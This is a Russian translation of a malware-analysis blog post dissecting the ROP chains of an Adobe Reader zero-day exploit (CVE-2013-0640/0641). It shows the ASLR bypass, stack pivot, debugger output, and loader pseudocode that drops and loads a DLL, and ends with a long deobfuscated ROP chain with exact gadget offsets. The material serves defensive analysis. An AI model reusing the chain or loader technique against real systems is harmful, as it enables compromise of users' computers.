Анализ вредоносных ROP цепочек

В феврале прошлого года в Adobe Reader была обнаружена получившая большую популярность уязвимость нулевого дня. Вы могли видеть ее анализ в различных источниках. Не так давно я наткнулся на вариант этой уязвимости и посчитал, что будет полезно предоставить больше информации о ROP цепочках, содержащихся в эксплоите.

Автор: Brad Antoniewicz.

В феврале этого года в Adobe Reader была обнаружена получившая большую популярность уязвимость нулевого дня. Вы могли видеть ее анализ в различных источниках. Не так давно я наткнулся на вариант этой уязвимости и посчитал, что будет полезно предоставить больше информации о ROP цепочках, содержащихся в эксплоите.

Немного о предпосылках

После того как Adobe была оповещена об эксплоите, их аналитики заявили о двух уязвимостях: CVE-2013-0640 и CVE-2013-0641. Изначально абстрактное описание уязвимостей не позволило мне определить, какая из них эксплуатировалась в эксплоите, но вот что мне помогло. CVE-2013-0640 использовалась в первом варианте эксплоита для раскрытия адресов памяти и выполнения кода. Далее эксплоит передает управление другой DLL, обходящей песочницу Adobe Reader’а с помощью CVE-2013-0641.

Характеристики эксплоита

Так как я являюсь человеком искушенным, то отношусь к тем людям, которым нравятся качественно написанные эксплоиты и прочие вредоносные программы. Данный вариант меня заинтересовал в основном тем, что он эксплуатировал достаточно интересную уязвимость и показался мне весьма изощренным. Тем не менее, в нем нашлось много странно структурированного кода, дублирование и, кроме всего прочего, он был нестабилен. Появилось такое ощущение, что эксплоит писали несколько людей: один обнаружил уязвимость, второй написал ROP цепочки и третий собрал все воедино. И если бы это делала моя команда, то я бы уволил третьего.

Теперь давайте рассмотрим основные характеристики эксплоита, которые не являются частью ROP, но, тем не менее, важны.

Javascript Stream

Эксплоит написан на JavaScript, встроенный в PDF поток. Очень рекомендую извлечь JavaScript:

root@kali:~# pdfextract evil.pdf

Обфускация

JavaScript был похож на описанные в предыдущих статьях: он частично обфусцирован, но в нем встречаются несколько читабельных вставок на итальянском/испанском языках. Например,

ROP_ADD_ESP_4 = 0x20c709bb;

.

.

.

pOSSEDER[sEGUENDO - 1] += "amor";

pOSSEDER[sEGUENDO - 5] += "fe";

pOSSEDER[sEGUENDO - 10] += "esperanza";

Почти все в данной статье – результат деобфускации JavaScript вручную.

Похожий JavaScript эксплоит был найден на китайском форуме по безопасности. Не могу сказать, насколько, и вообще связаны ли эти эксплоиты, возможно, на китайском сайте просто поменяли названия обфусцированных функций на более читабельные. Анализ показал, что структурно обфусцированная и переименованная версии очень похожи.

Поддержка версий

Сначала для определения версии Reader’а эксплоит проверяет результат выполнения app['viewerVersion']. Эксплоит поддерживает следующие версии:

- 10.0.1.434

- 10.1.0.534

- 10.1.2.45

- 10.1.3.23

- 10.1.4.38

- 10.1.4.38ARA

- 10.1.5.33

- 11.0.0.379

- 11.0.1.36

- 9.5.0.270

- 9.5.2.0

- 9.5.3.305

Автор разработал полные ROP цепочки для каждой версии, на это ушло явно не 5 минут. В данной статье я сфокусируюсь на версии 10.1.2.45.



ASLR

Уязвимость утечки адресов в AcroForm.api ведет к обходу ASLR через предоставление адреса загрузки модуля AcroForm.api. Создателям эксплоита необходимо было сначала воспользоваться уязвимостью, потом получить адрес загрузки модуля и, наконец, добавить смещение в ROP цепочки во время выполнения, но до загрузки в память.



Подмена стека.

После того, как мы выполним код, использующий уязвимость, эксплоит укажет Reader;у на ROP гаджет, который в свою очередь передаст управление программой от стека к ROP цепочкам, уже загруженным в кучу. Странно, что подмененный адрес стека определяется в переменой функции построения ROP цепочек самого JavaScript’а, хотя ее можно было возвращать как результат вызова функции. И еще, вместо того, чтобы определить подмененный адрес стека как смещение, автор определил его как абсолютный адрес с помощью IDA.

Следующим шагом эксплоит делит адрес загрузки по умолчанию (из адреса гаджета), что позволяет ему получить смещение, а затем добавляет к нему адрес, полученный через уязвимость. Это абсолютно другой подход к программированию, нежели подход, использованный в функции по нахождению адреса гаджета. Именно этот факт позволяет утверждать, что эксплоит был написан несколькими программистами, или же в процессе создания для нахождения адреса подмены стека использовались несколько плагинов IDA. Далее я приведу важные части JavaScript кода, раскрывающие картину подмены стека:

function getROP(AcrobatVersion,moduleLoadAddr){

.

.

.

else if(AcrobatVersion == '10.1.2.45'){

var r="";

r+=getUnescape(moduleLoadAddr+0x17);

r+=getUnescape(moduleLoadAddr+0x17);

.

.

.

}

STACK_PIVOT = 0x2089209e ;

return r;

}

var ropString = getROP(AdobeVersionStr['AcrobatVersion'], moduleLoadAddr);

var idaLoadAddr= (0x20801000);

stackPivotOffset = getUnescape(STACK_PIVOT - idaLoadAddr + moduleLoadAddr);

Как вы можете заметить, здесь приведены 2 метода:

"getUnescape(moduleLoadAddr+0x17);" и более сложный

"getUnescape(STACK_PIVOT - idaLoadAddr + moduleLoadAddr);".

Для того чтобы определить подмену стека, нет необходимости углубляться в изучение кода, можно просто установить точку останова в WinDBG на одном из первых ROP гаджетов в функции построения цепочек: moduleOffset+0x41bc90 -

0:000> lmf m AcroForm

start end module name

63a80000 64698000 AcroForm C:\Program Files\Adobe\Reader 10.0\Reader\plug_ins\AcroForm.api

0:000> uf 63a80000 + 1000 + 0x41bc90

AcroForm!DllUnregisterServer+0x39dc1a:

63e9cc90 54 push esp

63e9cc91 5e pop esi

63e9cc92 c3 ret

0:000> bp 63a80000 + 1000 + 0x41bc90

0:000> g

По достижении точки останова, мы можем посмотреть, куда ссылается указатель стека. И так как он ссылается на адрес в куче (а не в стеке), мы можем утверждать, что подмена стека произведена.

Breakpoint 5 hit

eax=0000f904 ebx=00000001 ecx=63b1209e edx=00000000 esi=165acd6c edi=05c49f18

eip=63e9cc90 esp=118455ac ebp=001ede18 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

AcroForm!DllUnregisterServer+0x39dc1a:

63e9cc90 54 push esp

Также на данном этапе мы можем увидеть, что был загружен блок кучи, содержащий ROP цепочки (на него указывает ESP). Для того, чтобы найти начало блока кучи и проанализировать его, мы можем воспользоваться командой !heap. По смещению 0x4 находится подмененный стек:

0:000> !heap -p -a esp

address 118455ac found in

_HEAP @ 1ab0000

HEAP_ENTRY Size Prev Flags UserPtr UserSize - state

1183f8f8 1927 0000 [00] 1183f900 0c930 - (busy)

0:000> dd 1183f900

1183f900 00380038 63b1209e 63a81017 63a81017

1183f910 63a81017 63a81017 63a81017 63a81017

1183f920 63a81017 63a81017 63a81017 63a81017

1183f930 63a81017 63a81017 63a81017 63a81017

1183f940 63a81017 63a81017 63a81017 63a81017

1183f950 63a81017 63a81017 63a81017 63a81017

1183f960 63a81017 63a81017 63a81017 63a81017

1183f970 63a81017 63a81017 63a81017 63a81017

0:000> uf 63b1209e

AcroForm!DllUnregisterServer+0x13028:

63b1209e 50 push eax

63b1209f 5c pop esp

63b120a0 59 pop ecx

63b120a1 0fb7c0 movzx eax,ax

63b120a4 c3 ret

DLL JavaScript

Каждая зависимая от версии ROP цепочка в конце содержит

0x6f004d

0x750064

0x65006c

,что является шестнадцатиричным эквивалентом unicode строки “Module”. Далее мы увидим, что ROP цепочки ищут этот разделитель (“Module”) в памяти процесса для того, чтобы определить блок, являющийся началом base64 DLL, используемой в качестве файла загрузки (информационного содержимого, которое нам необходимо выполнить).

Псевдокод ROP.

Прежде чем углубляться в ассемблерный код цепочек, давайте рассмотрим их на высоком уровне. Для получения сжатых base64 DLL из памяти они используют WinAPI. DLL декодируется, распаковывается, а затем загружается. Если записать общий принцип работы псевдокодом, то мы получим нечто подобное:

hModule = LoadLibraryA("MSVCR90.DLL");

__wcsstr = GetProcAddress(hModule, "wcsstr");

base64blob = __wcsstr(PtrBlob, "Module");

hModule = LoadLibraryA("Crypt32.dll");

__CryptStringToBinaryA = GetProcAddress(hModule, "CryptStringToBinaryA");

__CryptStringToBinaryA(base64blob, 0, CRYPT_STRING_BASE64, decodedBlob, pcbBinary, pdwSkip, pdwFlags );

hModule = LoadLibraryA("NTDLL.dll");

__RtlDecompressBuffer = GetProcAddress(hModule, "RtlDecompressBuffer");

__RtlDecompressBuffer(COMPRESSION_FORMAT_LZNT1, decompressedBlob, UncompressedBufferSize, decodedBlob, CompressedBufferSize, FinalUncompressedSize);

hModule = LoadLibraryA("MSVCR90.DLL");

__fwrite = GetProcAddress(hModule, "fwrite");

hModule = LoadLibraryA("Kernel32.dll");

__GetTempPathA = GetProcAddress(hModule, "GetTempPathA");

tmpPath = "C:\Users\user\AppData\Local\Temp\";

__GetTempPathA(nBufferLength , tmpPath);

tmpPath += "D.T";

hFile = fopen(tmpPath, "wb");

fwrite(decompressedBlob, size, count, hFile);

fclose(hFile);

LoadLibraryA("C:\Users\user\AppData\Local\Temp\D.T");

Sleep(0x1010101);

Установка

Первым действием цепочки является определение своего местоположения в памяти. Далее мы увидим, что благодаря этому, цепочка может динамически изменять аргументы, передаваемые функциям.

r+=ue(t+0x41bc90) ; // push esp/pop esi/ret

Переменная r возвращается в виде ROP цепочки, ue() возвращает расшифрованную из переданных ей параметров строку, а в переменной t содержится адрес загрузки AcroForm.api.

Ранее приведенный псевдокод показывает, что ряд вызовов, в частности, LoadLibraryA() и GetProcAddress(), требуют на вход строковые аргументы. Это достигается прямым копированием строк в сегмент данных AcroForm.api.



Часть JavaScript кода, ответственная за это, приведена ниже:

r+=ue(t+0x51f5fd); pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818001); // data_segment + 0x1

r+=getUnescape(moduleLoadAddr+0x5efb29); // pop ecx/ret

r+=getUnescape(0x54746547); // string

r+=getUnescape(moduleLoadAddr+0x46d6ca); // mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); // pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818005); // data_segment + 0x5

r+=getUnescape(moduleLoadAddr+0x5efb29); // pop ecx/ret

r+=getUnescape(0x50706d65); // string + 0x4

r+=getUnescape(moduleLoadAddr+0x46d6ca); // mov [eax], ecx/ret

Эти группы инструкций повторяются для каждого двойного слова в строке, увеличивая data_segment и смещение строк, соответственно. Полная строка, копируемая в сегмент данных, имеет следующий вид:

0:008> db 63470000 + 1000 + 0x818001 L4e

63c89001 47 65 74 54 65 6d 70 50-61 74 68 41 00 66 77 72 GetTempPathA.fwr

63c89011 69 74 65 00 77 62 00 43-72 79 70 74 53 74 72 69 ite.wb.CryptStri

63c89021 6e 67 54 6f 42 69 6e 61-72 79 41 00 6e 74 64 6c ngToBinaryA.ntdl

63c89031 6c 00 52 74 6c 44 65 63-6f 6d 70 72 65 73 73 42 l.RtlDecompressB

63c89041 75 66 66 65 72 00 77 63-73 73 74 72 00 41 uffer.wcsstr.A

Как можно отметить, есть строки для каждого аргумента функций.



Вызовы функций

Остаток ROP цепочек, в основном, содержит одинаковые повторяющиеся шаги:

- Подготовка аргументов для вызова функции.

- Вызов LoadLibraryA()

- 3. Вызов getProcAddress()

- 4. Вызов функции

Данные шаги выполняются для функций wcsstr(), CryptStringToBinaryA(), RtlDecompressBuffer(), fwrite(), GetTempPathA() иfclose(). Давайте посмотрим, как выглядит вызов одной из этих функций:

Вызов wcsstr()

Целью следующего набора инструкций является осуществление вызова wcsstr(). Согласно MSDN вызов должен выглядеть следующим образом:

wchar_t *wcsstr(

const wchar_t *str,

const wchar_t *strSearch

);

В качестве параметра *strSearch передается указатель из JavaScript ROP цепочки на сегмент .rdata AcroForm.api, содержащий юникодовую строку “Module”. Для того чтобы определить значение параметра *str, используется сохраненный указатель на стек, полученный в первых инструкциях цепочки. Это позволяет вычислить адрес *strSearch на стеке и поместить его по точному смещению туда, где его использует функция wcsstr(). На самом деле в качестве параметра *str может использоваться любой указатель в адресное пространство цепочки, так как значение *strSearch определено заранее (он находится в конце цепочки, где была добавлена строка “Module”, означающая начало данных загрузки). Задумайтесь, автор мог посчитать смещение в конце ROP и избежать вызова wcsstr().

Давайте посмотрим на JavaScript и ассемблерный код. Первый набор гаджетов определяет адреса памяти на стеке строки “Module” сегмента .rdata AcroForm.api. Не забудьте, что ESI использовался в начале ROP цепочки для хранения указателя на стек после его подмены.

r+=getUnescape(moduleLoadAddr+0x5ec230); // pop edi/ret

r+=getUnescape(0xcccc0240);

r+=getUnescape(moduleLoadAddr+0x4225cc); // movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); // ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); // add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x538c1d); // xchg eax,edi/ret

r+=getUnescape(moduleLoadAddr+0x508c23); // xchg eax,ecx/ret

Одно замечание по поводу использования 0xcccc0240 в качестве смещения. Переход по адресу осуществляется после инструкции movsx edi, di. Думаю, автор хотел избежать появления null в цепочке, но если посмотреть в другие сегменты кода информационного содержимого, то там можно найти тонны null’ов. То есть использование null’ов не является необходимым, автор просто добавил себе работы. Поэтому у меня возникли подозрения, что ROP была сгенерирована автоматически или позаимствована из другого эксплоита.

В конца данного набора инструкций, адрес памяти на стеке указателя на “Module” .rdata находится в ECX.

Следующий набор инструкций определяет адрес на стеке, где находится параметр *str.

По данному смещению в цепочке находится значение 0x41414141, но последние 2 набора инструкций переписывают его на значение адреса на стеке указателя .rdata "Module".

r+=getUnescape(moduleLoadAddr+0x5ec230); // pop edi/ret

r+=getUnescape(0xcccc023c);

r+=getUnescape(moduleLoadAddr+0x4225cc); // movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); // ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); // add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); // push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); // mov [eax], ecx/ret

В данный момент стек заполняется нужными параметрами по определенным смещениям, что позволит нам вызвать wcsstr(), которая найдет начало ROP цепочки с помощью строки “Module”.

Однако вызов wcsstr() не самая тривиальная задача. Следующий набор инструкций вызывает LoadLibraryA() для загрузки MSVCR90.dll. Это является первым подготовительным шагом для запуска самой функции. Очень рекомендуется использовать функцию LoadLibrary():

HMODULE WINAPI LoadLibrary(

_In_ LPCTSTR lpFileName

);

С учетом этого давайте рассмотрим ROP цепочку:

r+=getUnescape(moduleLoadAddr+0x51f5fd); // pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); // 65cf2214={kernel32!LoadLibraryA (769d2864)} ; Address to kernel32!LoadLibraryA

r+=getUnescape(moduleLoadAddr+0x4b1788); // call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x816e96); // ptr to "MSVCR90.dll"

r+=getUnescape(moduleLoadAddr+0x508c23); // xchg eax,ecx/ret

Это довольно простой набор инструкций. В нем адрес LoadLibraryA() из таблицы импорта загружается на EAX, затем происходит вызов. Когда LoadLibraryA() обращается к стеку, чтобы забрать параметры, ей передается указатель на сегмент .rdata AcroForm.api, содержащий строку “MSVCR90.dll”. Функция возвращает обработчик в EAX, а затем копирует его в ECX.

Затем обработчик записывается по определенному смещению на стек, где позже его использует функция GetProcAddress. Следующий набор инструкций должен быть понятен, так как он повторяет действия, выполненные при подготовке стека для функции wcsstr() (которая, к слову, еще не вызывалась).

r+=getUnescape(moduleLoadAddr+0x5ec230); // pop edi/ret

r+=getUnescape(moduleLoadAddr+0xcccc022c);

r+=getUnescape(moduleLoadAddr+0x4225cc); // movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); // ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); // add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); // push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); // mov [eax], ecx/ret

Далее следует вызов функции GetProcAddress():

FARPROC WINAPI GetProcAddress(

_In_ HMODULE hModule,

_In_ LPCSTR lpProcName

);

Как и в случае с LoadLibraryA(), вызов осуществляется с помощью загрузки адреса из таблицы импорта на EAX. Значение 0x41414141 было перезаписано в предыдущем наборе инструкций, и сейчас на его месте содержится обработчик, полученный после вызова LoadLibraryA(), который используется в качестве параметра hModule. Параметр lpProcName был определен в разделе настройки, где автор копировал строку в сегмент данных AcroForm.api. Точный адрес сегмента данных, содержащий строку “wcsstr”, уже был загружен в JavaScript.

r+=getUnescape(moduleLoadAddr+0x51f5fd); // pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f11d4); // Address to kernel32!GetProcAddressStub

r+=getUnescape(moduleLoadAddr+0x4b1788); // call [eax]/ret

r+=getUnescape(0x41414141); // Placeholder for ptr to LoadLibrary Handle

r+=getUnescape(moduleLoadAddr+0x818047); // data_segment + 0x47 ("wcsstr")

GetProcAddress вернет адрес wcsstr() в EAX. Параметры для wcsstr() были подготовлены ранее, так что осталось только осуществить вызов. В последней инструкции набора к EAX добавляется некоторое значение, таким образом, он указывает не на разделитель “Module”, а непосредственно на начало нашего кода.

r+=getUnescape(moduleLoadAddr+0x154a); // jmp eax {MSVCR90!wcsstr (7189752c)}

r+=getUnescape(moduleLoadAddr+0x5ec1a0); // pop ecx/pop ecx/ret

r+=getUnescape(0x41414141); // Ptr to stack populated during setup

r+=getUnescape(moduleLoadAddr+0x60a990); // Ptr to unicode "Module" in .data

r+=getUnescape(moduleLoadAddr+0x2df56d); // add eax, 0ch/ret

Подготовка и написание DLL

Теперь в ROP цепочке содержится указатель на сжатую, зашифрованную base64 DLL. Остальная часть цепочки расшифровывает (CryptStringToBinaryA), распаковывает (RtlDecompressBuffer) и записывает DLL в "C:\Users\user\AppData\Local\Temp\D.T" с использованием тех же самых высокоуровневых гаджетов, описанных в этом разделе. Для определения директории хранения временных файлов, используемой пользователем, - туда будет сохранена DLL - вызывается функция GetTempPathA().

Загрузка DLL.

Что ж, DLL записана в папку D.T, ее загрузка осуществляется с помощью функции LoadLibraryA(). DLL автоматически стартует свой поток, и далее из ROP цепочки вызывается Sleep().

r+=getUnescape(moduleLoadAddr+0x51f5fd); // pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); // 65cf2214={kernel32!LoadLibraryA (769d2864)}

r+=getUnescape(moduleLoadAddr+0x4b1788); // call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x818101); // Loads D.T as a library

r+=getUnescape(moduleLoadAddr+0x51f5fd); // pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f10c0); // ds:0023:65cf20c0={kernel32!SleepStub (769cef66)}

r+=getUnescape(moduleLoadAddr+0x4b1788); // call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x17); // ret

r+=getUnescape(0x1010101);

Полная ROP цепочка.

Далее я предоставлю полную версию ROP цепочки. Я вручную деобфусцировал ее и добавил ассемблерные эквиваленты команд.

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x41bc90); //push esp/pop esi/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818001); //data_segment + 0x1

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x54746547);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret ;

r+=getUnescape(moduleLoadAddr+0x818005); //scratch_space + 0x5

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x50706d65);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818009); //scratch_space + 0x9

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x41687461);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81800d); //scratch_space + 0xd

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x41414100);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81800e); //scratch_space + 0xe

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x69727766);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818012); //scratch_space + 0x12

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x41006574);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818015); //scratch_space + 0x15

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x41006277);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818018); //scratch_space + 0x18

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x70797243);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81801c); //scratch_space + 0x1c

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x72745374);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818020); //scratch_space + 0x20

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x54676e69);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818024); //scratch_space + 0x24

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x6e69426f);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818028); //scratch_space + 0x28

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x41797261);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81802c); //scratch_space + 0x2c

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x41414100);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81802d); //scratch_space + 0x2d

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x6c64746e);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818031); //scratch_space + 0x31

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x4141006c);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818033); //scratch_space + 0x33

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x446c7452);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818037); //scratch_space + 0x37

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x6d6f6365);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81803b); //scratch_space + 0x3b

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x73657270);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81803f); //scratch_space + 0x3f

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x66754273);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818043); //scratch_space + 0x43

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x726566);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x818047); //scratch_space + 0x47

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x73736377);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

